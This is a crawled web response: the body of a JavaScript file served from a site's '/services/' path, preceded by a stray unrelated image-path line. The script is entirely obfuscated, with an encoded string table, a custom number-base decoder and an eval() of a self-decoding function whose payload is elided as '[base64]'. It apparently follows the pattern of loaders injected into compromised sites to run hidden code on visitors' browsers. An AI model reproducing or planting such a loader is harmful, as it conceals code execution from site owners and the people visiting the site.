

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1807
content:
var _0xc50e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe91c(d,e,f){var g=_0xc50e[2][_0xc50e[1]](_0xc50e[0]);var h=g[_0xc50e[3]](0,e);var i=g[_0xc50e[3]](0,f);var j=d[_0xc50e[1]](_0xc50e[0])[_0xc50e[10]]()[_0xc50e[9]](function(a,b,c){if(h[_0xc50e[4]](b)!==-1)return a+=h[_0xc50e[4]](b)*(Math[_0xc50e[8]](e,c))},0);var k=_0xc50e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc50e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe91c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",12,"akAlYVzRj",43,4,23))